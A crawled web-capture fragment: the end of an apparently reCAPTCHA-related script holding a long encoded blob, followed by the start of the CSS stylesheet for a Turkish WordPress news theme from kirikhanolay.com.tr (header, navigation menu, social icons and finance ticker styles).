KnwrIMVsOKwooqdMO8MEjDm8K3bxzCh8OwEmM0EsObw5ZBWCFJAFLCkMOaQGEsAhnCnWsUw53Dtg1VwqDDmAXDgSkDw4PChMOYJR3CicOBNcK3w7YjT8OYwpVAwpRpwrHCjsO+wpoIPlPDvMObC3EDwr/CsBVZFsONCiXDpE4/e0PDtMKaY1HCqcOCw5lCwqzCo8KhJcOtYX3Dv8OPO3QpOEFAesOEJ1gGw5NkDcO7w7/Ch2ZUL3DCgCrCoxQRWsKpwqdLVkoMXDfCoMKfw4k9NcKEQsO8XTpEwpZXwrbCqWrCoMKdw67DqMKZw57CmSk5wrLCu2NvwofDocKFacKmw6nClcK3UE3Dq8KDYMKRCMKAw49zDcKzd1zDjcK/[base64]/[base64]/DkmtqegrDgHLCiC/[base64]/wpcWwrHCoAlaT8Obw4TDiCh4wpDDmsKHQ1kZw4VAwoLDosKkwrsVfMOxwoo9w7nDjcOUAsODO8Ohw65IIgPCpcO4wo5QIxLCnF3CrCkLw4/CrFAQwpHCtsOFDsKtIhcewoLDh8KNL1rDoMKgODvDjUvDtgPDqT8YBsOfAsKEFcOww6Few50/wpfDgMKTwpHCnzXCtMOvwr03w4TDpF/[base64]/[base64]/CgcOHW8KXRysvw6xgQMKlwqjDsDnCgsKhwrbCn8KVNgTDmEPCrMKubMOhJVIhEEwLw7PDt8OWw6dawqJkw6lTw5dtJwFyGWdcworCpWVaC8OHwqLCusKWJybDo8KKCRUawqJsccO1wqTDl8Kjw6lpWj5Mwp5iJsK/DRLCn8KZwo0qwo3DisO3FsOnN8OfbsOMGMKqw7/DusKkw7rDgSrCgMOaYMOJwp4CAm3DsS7Cv8O5w4zChcKLw5/Cl0jDgcO3wr0DUcK+R8K7ZWMNw51jw4A9RFo0LsOzUyDDtR3CiMO2DCrCpTPDmU4GFcOWwo3Dm8OXw4Jnwr4Tw5hSZsOzFMKyFsKhwpMMXMKGwoQ7MhjCvcKTZsKJw6/Cu8OvPMOIDH7CtlJsw6lxSxnCiDUhBsK/[base64]/EcKFwrHCj8KvYxPDnsOWeMOcw4HDgsOye8OBbsKYw5nDmV0rw50HwoHDo2MZZsKcTDNPw7PCtx7CtMOKeMOlYsOQw43CgcO/UMK2woPDoMOBwpZRWlQMw4fCssK4w7VGTsOabcO9wrF1YcK5wplTw6XCpcOAfsOPwrDDjMOhDFnDhA/CpsKWw4jCgsOwY1ZwLsOeacOkwqh5woEUDV8YITdUwpzCgU7Dv8KJWQvDr3fCikNiViLDl2o9BMKabsO5NGHCkXfDgsK7wrhBwqJQDwbCocOuwpUzKifChAjDvilbBMO1wobDvhwQw6nCgcO/OVkHw7zCssO8Q2rCrHQrw5JfbcKsKMKcw4zDk07Dk8KqwrrCicKUwpBRcsOgwr7Ctx02w6jDgcO3fDXCuzxvBmbCuFDDtMOOw5tSISTDqmrDscOlwrwbwoXCllLDjz4rwrnCjwzCuMOSPXIoRWvCsB/Du8O3wrzDqcKdXGrDr1XCncO8V8OOw7jCnyZgw6Q/[base64]/HxIxw7fCosOQFcOew5zDh0TCoF4YYS48Zk7Dv8KpwrLCmEAzY8OnOsOww6DDq8OSKMOVw4AjOsOUwqg4woNNwovCicKPMcKVwpTDqsKwAMOnw7HDicO1w5jDt37DmAdhw69kJ8KbwqPCssKkTsKcw7/Dh8OSJzQ+w4DDrsO9GsKyYsKow6INVcOFGcKNw5pAI8OFUhZmw4XCk8OjG2x5CcKrw5HDvAVjTRTCqsOzHMOAYFAIY0TDpMKFJQFqTkMvCsKfQn/ChsO4SMKXDMODw6DCmcODcTfCq093w5LDicOzwq/Cr8O3fxPDkXzDs8OYwpAxPh/ChsOSw4LCmcK/KMOXw51lNkDCoFtpNhDCg8OgQBjDhnbDmh9EwpdYdhvCuH4Fw5vCrQkCw7rDmsOAwofCrxjDhcOSw5JMwrjCicOiwpNgwpF/[base64]/DuVLClnrDnMKRPiMxw5bDqsOWw5nDvMKVwrXCh8OGATLChsOQwoLDrFdWwrDCoUTCjMOOXcK+w6HCvMKQUhnDiW/Cn8KmEMKWwqrCiWRYw4DDoMKkw5l6XMKPWxvDqcKfSUxlw4jCsRlHZ8OrwpFeZsKFw7lQwo8vw6M0wosNLcKLw6TChMONwpTDn8KqL17DnTjDklbCuhZOwrbCnDIsfMKWw7VpY8K5MzJ/XxtND8OPwr7DhMK+w5jCiMKlScO9M0sjdcKkSHMPwr/CkMOIw6XCtsOKw64Nwq9AdcOHwp/[base64]/CisKBwpXCjTPDiEl/XMK6OH3CkXrDqMO8w6MoW8KYYzswbcKlw43CuXHCpcKUJsKHwrXCqMORwpQXeBrChnnDkg00w6FdwrfDrsKgw5LCusK0wojDpQV2YsOqeVB1bUXDuFkbwpvDvGbCn0/CgMO2w7Btw4Y2NcKUeMKAbMKcw6xrbB/DksO7w6lpG8KjVR/DqcKGwqTDtMOAbzzCgCsoXsKtw4bCs33CqS/CnSvDvMOeLsOaw4QlA8O8VR8DO8OIw6jDv8Ocwph0TEnDmsOww4PCvmDDjkDDhVkhZ8OCYMOwwrXClcOnwrPDtyvDi8K9RMKFAULDp8K4wpBPXUjDmwfDtMK9MQ16w65bw7wTw6tDw6DCpcOYVcOFw4nDgMOdexIpwqEGw6M5PcOLQ1t/wpRwwpvCgsOKYih7KsORwpHCq8ODwojCoi09CsOmCMKCeSMPViHCpGgZw5/[base64]/ChUJxwoDDn8KOEj/[base64]/CqC/[base64]/[base64]/CuMOgAsOMeXrCnDFMSMOXw49hwrdLwrfCnMOjwrzCqMKnLsOmTRbDv8O8wrfCqwdpwqowT8Klw7gVdMKrMkzDmg7CsjQtVMK4X1DDj8KcwpPCkR/[base64]/CsCbDoW/Dsi7Cii4GV04hwprCox3DuMKSEHQ+dxrDscKKaQ/DjCHDsD7CucKfw4rDj8KdBGfDkh0GwoEmw7Rhwohnwr5vb8KLSGVYBk/CvMKAwrNgw5sfFsOvwohvw6PCqFfCk8KyesKnw5HDgsKHC8K7w4nCjMOaT8KLW8KIw43Cg8KcwqchwoQkw4HDmy4fwo7Cr1fDjMK/w6YLw63DmcOhCS3Cg8OvFy/CnVTCo8KEOHfCgMOxw7PDtUYqwpQuw7hGHsKAInJLQgUUwq59wpfCsis7S8OFEsKWKMOFw6nClsKKDBrCmcOcT8KWIcOtwrExw61cwrLClsOHwqwNwqrDhcONwr0hwrPCsBXCsCFdwqgwwrcEw6zDiDNKdsKww7TDtcOYZn0le8Kgw7pSw5/CgXYawrvDh8OgwqTCqcOrwoDCosKGJ8Krwr9mwrktwr5+w7TCozIfw4vCoATDgEHDvhZ0WsOdwpZYw68NEMOiwqzDk8Kzah7CrQkvdwbCksObDcK4wpnDkSrCiHgMfMKhw608w6tUKwg+w5PDgMKgXMOQScKqw5h3wrTDhWLDjMK9IBvDuB/DtMOlw7ttNQvDk1JawpkBw7E3MmnDhMOTw59uAXfCmMKGbibDg0ETwrjCsRnCrgrDgjMmwrzDmxTDpwVRJUpMw6TCuA/[base64]/[base64]/SUbDs8Kqw6Y5asOaFcKCLMOdAsKvwq5pwrbCljhawqthw73DsyxkwpvDrXw/woHCsXJmIMKMwq92w6TCjWXDmB5MworCmcOtw5jCo8Kuw4IFFUNwf0PCjBQKC8OgayHDpMKZaXQrIcOVw7oXBwJjfMKtw73CrCjDmsO3FcKAXMOFYsKMwoNNOiwOcHlqWiI0w7vDqRlwPy9aw4pWw7ojwp/[base64]/Cv8O0w6opQcOGSygrO8Oow77Dp8OEw5XCgm1dw6R4w43Dn2cfLwR/w5HCvw/Dm1NPVzsBBDZ8w7jDizl+DVMNXcKOw50Pw7LCpsOVRcO8wp9GKcKwEsOSKFhzw7bDmAzDscO9wp/CgmvCvE7DqTRLOB80aSw9VcKWwpppwpQcCzgOw7bCgS5Yw5XCqUpxw4ovBk/CiHUAw5rCr8KKw4FGVV/[base64]/wpx/C8OtwonCjsOHw4fClAzChnElOCQiJW4Ew4PDoSZdSQ3Cuytrwq/Ck8OPwrVBO8OawrrCrW0uBsKBPjLCnXvCh1kFwpnCg8K5IDRbw5vDqzHCosOfF8OPw5sxwpk/[base64]/Ch8KIw57CsjjDk1jCv3zDllnCugJfA8OHBFdgDMKuwpnDjQMVw6zCugjDhcKTFsK8cnnDm8Kmwr/Dpi3Dq0U7w47ClF4Hd0IQwrhwA8KuK8K1wrbDgVPCqW/[base64]/[base64]/CnSPCrmjCrH7CqcOJQRTDvcOnAMKCw68/TsKtJzDCi8KLOH5kccKKAARSw6F5XsK+XyXDp8Klw7fCqx1pScKIDD4Vwps/w4HCosOJDMKXfsOUw5dawonDhsK2w6XDuSMUAcO3w7hDwr7Dsn9ww4LDiTTCgsKFwoIiw4/[base64]/DiMOgwpTDpFd3XXvChzTCgcO1wrVUwpLCp2lAw6/[base64]/DkMOHw4rCnMKYwolPYMKmCyPCtMOuRMKwP8KswpgAw5LDvFg7w6zDpWlww6fDpENkOiDCjk3DqcKhwo7DsMOrw7drPg1Sw4rCjMK9asKVw7tYwp/CsMOww5/[base64]/[base64]/[base64]/CjGIRb2JrSRfCqBvCisKQPVQHw6TDqXttw6PDvMKIw6/[base64]/DvGVbch/CvD0QTl9WwpPCucO4L8O+w5gKw7TCjl/[base64]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[base64]/DiBTDqcO0wqjDhSzDvsOJwr9ew6vDtE/DkGAww4B8Q8KALsOGIk/[base64]/UsKiw4LDqcKyFE5RfcORw6fDuXzCiVIcwoQZZsKXwq/CjMOSJCIBV8Obw4rDllkDRcKjw4rCpUfCssOKw5FxZ0Vzw6DCj2HClsOcw6IowqHDk8KHwrrDiW1NZzPCtMKrCsKXwrDCoMKHwoUuw7bChcKdMDDDsMOyfwLCv8KTdAnCjSPCg8OEVW7Cqh/DrcKrw4JnEcOUX8KlAcKtBDzDmsORVsOEJMOGVsOmwo7Di8KlUwpyw4HCmsODCEvDt8O7FcK9K8OEwrVmwqY/cMKTw77DuMOvYMKqMCzCgkzCo8OuwrYtw59dw5RGw5LCtVDDkmzCjSHCrmrDrMOSc8OxwoTCrMO0woXDlcOEw73Dl3N5d8OqISzDgDpowoXDrk16wqZ7MW3DpEnCgE3DvcKfRsOuC8OIcMOacxZ/C3ApwpZHF8KRw4PCnWB/w4k8wpHDkcK0ecOGw7pbwq/CgArCphNAEAzDtBbCmBknwqo7w6RMVHzCvcO9w5PDkcK5w4oPw6/DtMOQw6AYwqwCScO4IsO/GcKAS8Oxw6XDucOTw6bDisKfBH4mCAl/wrnCqMKEVFLCl2x0DMOcGcO7w6HDvcKOBMKIacKRwq3CosOswqPDocKWADgAw45wwpolacOuIcOqTcOiw6Z8acKrOxXDug3DhcKOwqgsfUTCphjDicKhfcKAd8OMCMOBw7kEKMKVQwhlfXjDolzDjMKgw4IjNXLCnilKDCVhDxYeO8K/wr/[base64]/[base64]/IyLDo1DClGjDtADDkMOdw60hwq7DtXBgHhp0wq7Dm1DCrSZ4J2lBDsOoDcKAMm/DocKRYWI3cmLDiR7Dj8KrwrgdwpDDlMK9wrIEw6Mvw7fCnxjCrcKyZnLCu3LCrkIBw43DksK+w6VwWsKtw5XCgH8lw7XClsKrwpoFw7fCqWtnGMONXyrDucKlP8OZw54Iw4N3MHHDr8KIBTfCsG1qwqIwUcOPwo/DvwXCp8KjwpRIw5PDiAYSwr0jw6rDnz/DhVjDn8KDw4rCiwfCt8KMwqnCrsOZwoA1w6PDhClOAG5Iw7pqU8KKP8K/GMOvw6NIfg7DuCDDnxfCrsOUCAXCsMOnwpfCqDs4wrrCmsOCIwbChlNZRcKNRgHDvUsSFV9ZMMK+HEQ+QkjDiUfDs2TDv8KKwqDDgcO2fcOlOHvDs8KeOktVBMOHw5ZuOyLDuWIfIcK8w6TCk8OeTsO+wrvCgWLDksO7w6AfwqnDpjXDjsO2w4xjwrQJw5/DmsKwHsKWwpR9wrLDoUvDoARgw6/DkxzCmCbDocOYBsORYsOrWGNqwrwTwp4DwrzDiSJfRhkhwoZLK8K8IHsPw7vCunshEzfCssKyTsOTw4hYw4zCr8K2bsOBw47CrsOIWDHChMKEYMONw5HDiF50w4I6w4rDpsKRXHQOw5jDk2QiwobDpQrCvj8FSCvDvcKuw47CrmpYw5rDssOKdlcdwrHDrQJzw6/CpF09wqLCu8OKVcOCwpZmw6t0AsO1MUrDgcKAcMKvfA7CrlVwI1QmNAHDkGRaP0/Cs8ObAU1iwoV7wo9WGA4IQcObwrTCiRDCh8O7ZDbCmcKEECQIwrFAwpF6cMKJMMOawp1bw5jDqMOdwodcwoMOwqFoPirDri/Dp8KBNxJEwrrDv2/CoMKnwpw5FsOjw7LDp1cxcsOBP2vCqMKEe8Ohw7s+wqVaw4Fwwp0lP8OcWC4Xwqo0w4zCtMOBQWwyw4LCpV4ZB8Kmw5TCiMOAw7ggT3DDmcKcUMOlQBjDhyjDmWXCs8KSVxrCnwLCoG/DucKdwobCsxMVEFIzdXwvacKoVsKzw5rCsnzDkUgFw6TCmGJHHUfDngTDssOuwqjChlszcsO+wpIcw45swq7DisKVw68Wf8ONfnciwog9w4zCpsK/Ih52DCIBw6dvwqVBwqjDmGzCi8K6w5A2ZsK8woHChFLCgi/[base64]/EsO6w4bDtjhqHjjDvj4swppmw5/DpcKvQ8KkEcKcMMOKw7nDiMOewpBgw5sLw6zDv0vCkBY0f0prw7RPw6HCjUJbUD8ARi05w7YPaidxFMOzw5DCmH/DgFlWH8Ocwpknw6MBw7rDv8OnwohPImjDjcOoAnTDghwGwpZzw7PDncKmWsOrw65owqXCt1xWAsO6w43CvEvDiQbDjsK4w5JXwqtCdllGw7vCtMOmwrnCtUF/wpPDucOIwoxIRRo2wrjDi0bCuBlnwrjCiV3DrSVsw6fDpQLCkUMMw5nDpR/[base64]/Cqw3DsW3CpEbCqsKvw5nDoH1UdToPwr/Dqmlcwoc7w68MBMOeYwjDkMKHd8O3wrReb8OswrrCm8KKBGLCksOcwoEMwqHCq8OmE1tuUsOjwpPCoMK/[base64]/DhcKIfhppXhQJw6Ezw5jDl3/[base64]/CjEMWw40owrrCn1/CpsKYXEg1ZRIyw6YhN2wnwqs3OsKvGl1VWDTCocOCw6vCusKyw75jw4VFwoN3XF3DklDCnMKsfgUwwqV9UcOcdMKowqAXX8KiwqwMwo18J2E+w689woVs\x22],null,[\x22conf\x22,null,\x226Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.kirikhanolay.com.tr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ewUawveEhnMJ1fhO52DCE1I8qO2fawgC6xKs+z/NgHQ\\u003d\x22,0,0,null,1,1769142313608,0,0,[35],null,[113,191,238],\x22RC-HlXwm-ounNQ6hg\x22,null,null,null,null,null,\x220dAFcWeA7Vc0TN9O92tyyjoqvK2V908bRHUx83OKIFvyAcg-KO2zqLqnqYxuw4_FUM-oE5zecaRX818YoTJwCjBtFOG-c9hDEuMQ\x22,1769225113620]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299
body_size: 16119
content:
/*
Theme Name: THEWP Haber Teması v9
Theme URI:https://thewp.com.tr
Description: WordPress tema
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V9
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
letter-spacing: 0px;
word-spacing: 0px;
}

html {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
body {
height: auto;
color: var(--siyah_color);
font-size: 14px;
overflow-x: hidden;
margin: 0 auto;
background: var(--body);
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
font-family: var(--fontfamily);
}
.temizle {
clear:both;
}
.ortala,
.ortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: flex;
flex-wrap: inherit;
align-items: center;
justify-content: space-between;
padding: 0px 15px;
margin: 0px auto;
}
.genelortala,
.genelortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: block;
position: relative;
padding: 0px 15px;
margin: 0px auto;
}
.anasayfa_iki_ortala{
width: calc(100% - 0px);
max-width: calc(1200px - 0px);
display: block;
position: relative;
padding: 0px 0px;
margin: 0px auto;
}
.ust_bosluk {
display: block;
margin-top: 20px;
}
.swiper-container,
.swiper-wrapper {
min-height: 10px;
}


header {
}
.header {
display: flex;
flex-wrap: nowrap;
justify-content: flex-start;
background: var(--kirmizi);
height: auto;
padding: 15px 0px;
}
.header .ortala>* {
flex: 1;
}
.menuarama  {
align-items: center !important;
display: flex !important;
}
.logo  {
align-items: center !important;
display: flex !important;
justify-content: center;
}
.logo img {
width: auto;
height: 46px;
}
header .sosyal  {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
header .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
header .sosyal a:hover {
opacity: 0.8;
}
header .sosyal .iconify[data-icon="gg:facebook"],
header .sosyal .iconify[data-icon="ri:twitter-x-line"],
header .sosyal .iconify[data-icon="streamline:instagram-solid"],
header .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

header .sosyal a.giris {
width: calc(120px - 20px);
height: 37px;
line-height: 37px;
overflow: hidden;
background: var(--beyazbg);
border-radius: 20px;
padding: 0px 10px;
margin: 0px 0px 0px 5px;
cursor: pointer;
color: var(--siyah_color);
text-align: center;
}
header .sosyal a.giris strong {
font-size: 14px;
font-weight: 400;
}
header .sosyal a.giris .iconify[data-icon="material-symbols:person-outline-rounded"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}
header .sosyal a.giris:hover {
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
opacity: 1;
}

.nav {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
transition: all 0.3s ease-in-out;
}
.nav.sticky {
position: fixed;
top: 0;
left: 0;
width: 100%;
padding: 5px 0px;
z-index: 99999;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
animation: stickydown 0.25s ease-out;
background: var(--kirmizi);
}
@keyframes stickydown {
from {
transform: translateY(-67%);
}
to {
transform: translateY(0);
}
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--kirmizi);
}




.nav nav ul {
width: 100%;
height: auto;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
text-align: center;
list-style: none;
}
.nav nav ul > li {
position: relative;
padding: 0px 0px 0px 0px;
list-style: none;
display: inline-table;
}
.nav nav ul > li > a {
width: auto;
height: 36px;
line-height: 36px;
display: block;
text-decoration: none;
position: relative;
text-transform: uppercase;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
padding: 0px 10px;
}
.nav nav ul > li > a:after {
content: "";
display: block;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
background-color: var(--kirmizi);
bottom: 0;
height: 2px;
left: 50%;
position: absolute;
transition: width .3s ease 0s,left .3s ease 0s;
width: 0;
}
.nav nav ul > li > a:hover:after {
width: 100%;
left: 0;
}
.nav nav ul > li:hover > a {
color: var(--kirmizi);
}
.nav nav ul li ul {
position: absolute;
display: none;
background: var(--beyazbg);
min-width: 225px;
z-index: 99;
padding: 0px;
}
.nav nav ul li ul {
top: 100%;
left: 0;
text-align: left;
background: var(--beyazbg);
-webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
animation: ulin  0.5s ease 0s 1 normal forwards;
}
@keyframes ulin {
from {
transform: translateY(-10px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
.nav nav ul li ul li {
position: relative;
list-style: none;
display: block;
border-bottom: 1px solid #ffffff24;
width: calc(100% - 0px);
display: block;
height: auto;
padding: 0px 0px 0px 0px;
margin: 0px 0px;
}
.nav nav ul li ul li ul {
top: 0;
left: 100%;
display: none;
}
.nav nav ul li:hover > ul {
display: block;
}
.nav nav ul li ul li:hover > ul {
display: block;
}
.nav nav ul li ul li a {
width: calc(100% - 30px);
display: block;
height: auto;
padding: 10px 15px 8px 15px;
margin: 0px 0px;
line-height: 1.4;
color: var(--siyah_color);
text-decoration: none;
font-size: 15px;
font-weight: 400;
text-transform: unset;
}
.nav nav ul li ul li:hover > a {
color: var(--kirmizi_color);
}
.nav nav ul li ul li:last-child {
border-bottom: 0px;
}
.nav nav ul > li > ul > li > a:after {
height: 1px;
}

.header_iki {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
display: flex;
flex: 0.5;
padding: 0px 20px;
}
.header_iki .sosyal_medya {
justify-content: flex-end;
}
.header_iki .nav {
flex: 2;
text-align: center;
background: #ffffff;
border-bottom: unset;
}
.header_iki .nav.sticky {
background: var(--kirmizi);
}
.header_iki .icon_logo img.ilogo-img {
width: auto;
height: 36px;
overflow: hidden;
}
.header_iki .sosyal_medya a {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--siyah);
margin: 0px 5px;
}
.header_iki .sosyal_medya a .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 24px;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="gg:facebook"] {
color: #1877F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="ri:twitter-x-line"] {
color: #1DA1F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="streamline:instagram-solid"] {
color: #E1306C;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="tdesign:logo-youtube-filled"] {
color: #FF0000;
}
.header_iki .sosyal_medya .arama-buton {
display: flex;
align-items: center;
justify-content: space-between;
padding: 0px;
font-size: 20px;
height: auto;
color: var(--siyah);
}
.header_iki .sosyal_medya a.grsyp {
width: auto;
height: 32px;
border: 1px solid var(--border);
font-size: 16px;
color: var(--siyah);
padding: 0px 8px;
border-radius: 5px;
background: transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-left: 5px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.header_iki .sosyal_medya a.grsyp:hover {
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
color: var(--beyaz);
}
.header_iki .sosyal_medya a.grsyp:hover strong{
color: var(--beyaz);
}

section#anafinans {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
}
section#anafinans .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}
section#anafinans .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans .ust_finans .finans-baslik i,
section#anafinans .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
section#anafinans .ust_finans .finans-baslik .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
50% { transform: translateY(-50%) translateY(-5px); }
100% { transform: translateY(-50%) translateY(0); }
}
section#anafinans .ust_finans .finans-fiyat {
font-size: 14px;
font-weight: 700;
display: flex;
align-items: center;
justify-content: flex-start;
gap: 5px;
}
section#anafinans .ust_finans .finans-fiyat.up,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-warm-up-rounded"] {
color: #00b74a;
}
section#anafinans .ust_finans .finans-fiyat.down,
section#anafinans .ust_finans .iconify[data-icon="material-symbols:arrow-cool-down-rounded"] {
color: #e60023;
}
section#anafinans .ust_finans .finans-fiyat span.fark {
font-size: 11px;
opacity: 0.7;
color: var(--siyah);
font-weight: 500;
margin-top: 2px;
}

.ust_finans {
visibility: hidden;
opacity: 0;
transition: opacity 0.3s ease;
}
.swiper-initialized.ust_finans {
